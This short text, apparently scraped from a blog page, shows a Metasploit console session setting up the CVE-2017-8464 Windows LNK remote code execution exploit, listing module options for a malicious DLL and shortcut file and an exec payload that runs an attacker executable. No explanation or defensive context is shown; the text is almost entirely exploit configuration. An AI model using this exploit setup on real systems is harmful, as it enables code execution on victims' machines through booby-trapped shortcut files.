 msf exploit(windows/fileformat/cve_2017_8464_lnk_rce) > options
Module options (exploit/windows/fileformat/cve_2017_8464_lnk_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
DLLNAME attacker.dll no The DLL file containing the payload
FILENAME attacker.lnk no The LNK file
PATH no An explicit path to where the files will be hosted
Payload options (windows/x64/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD e:\attacker.exe yes The command string to execute
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
Exploit target:
Id Name
-- ----
0 Automatic
牵着蜗牛遛弯儿
Blog
msf exploit(windows/fileformat/cve_2017_8464_lnk_rce) >